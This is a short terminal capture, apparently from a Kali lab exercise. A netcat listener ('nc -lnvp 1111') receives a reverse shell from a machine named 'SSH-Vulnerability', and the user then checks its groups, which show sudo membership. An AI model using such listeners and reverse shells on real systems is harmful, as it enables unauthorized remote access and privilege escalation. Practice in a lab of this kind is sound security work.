 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lnvp 1111
listening on [any] 1111 ...
connect to [192.168.211.135] from (UNKNOWN) [192.168.211.133] 44836
bash: cannot set terminal process group (1420): Inappropriate ioctl for devic
e
bash: no job control in this shell
sreeeerajjj@SSH-Vulnerability:~$ groups
groups
sreeeerajjj sudo test
sreeeerajjj@SSH-Vulnerability:~$